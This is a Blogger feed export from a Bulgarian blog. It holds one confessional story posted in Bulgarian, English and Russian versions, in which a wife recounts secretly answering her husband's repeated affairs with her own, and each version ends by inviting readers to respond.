ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa 